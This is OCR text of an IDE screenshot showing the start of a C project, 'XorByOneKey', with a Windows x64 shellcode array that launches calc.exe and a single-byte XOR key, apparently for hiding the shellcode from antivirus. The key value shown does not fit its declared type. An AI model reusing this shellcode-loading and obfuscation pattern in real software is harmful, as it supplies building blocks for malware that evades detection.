 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search XorByOneKey Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
XorByOneKey (Global Scope)
#include <windows.h>
#include <stdio.h>
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char key = 0x4de1;
1
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XorByOneKey' (1 of 1 project)
XorByOneKey
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
1
Solution Explorer Resource View
120 % No issues found Ln: 27 Ch: 28 TABS CRLF
Ready Add to Source Control Select Repository